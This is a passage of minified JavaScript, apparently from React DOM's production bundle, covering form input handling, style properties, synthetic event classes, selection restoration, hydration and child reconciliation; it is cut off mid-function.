v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function js(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function _s(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function Bs(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Ys(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Gs(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Hs(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Hs(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Ls=!1;function om(l,a,u){if(Ls)return l(a,u);Ls=!0;try{var c=l(a);return c}finally{if(Ls=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Gs(a),l)))for(a=0;a<l.length;a++)Gs(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Zs=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Zs=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Zs=!1}var Aa=null,qs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=qs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),Vs=jn(za),Qs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Xs=jn(Qs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),ks=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(ks),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,Js=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=qs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return Js&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ks(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ws(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function $s(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&$s(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&$s(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),Is=Uc("animationstart"),Fs=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Ps=0;function _o(){for(var l=qi,a=Ps=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&td(u,f,s)}}function ed(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Ps|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return ed(l,a,u,c),Jl(l)}function nu(l,a){return ed(l,null,null,a),Jl(l)}function td(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,Id=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function ld(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function nd(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,ad=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),ad}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),Ns(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),_s(a,c.value,c.defaultValue,c.children),Ns(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||rh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ud(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ud,ud),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ud,ud);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function id(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function cd(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=Jd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=Jd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return 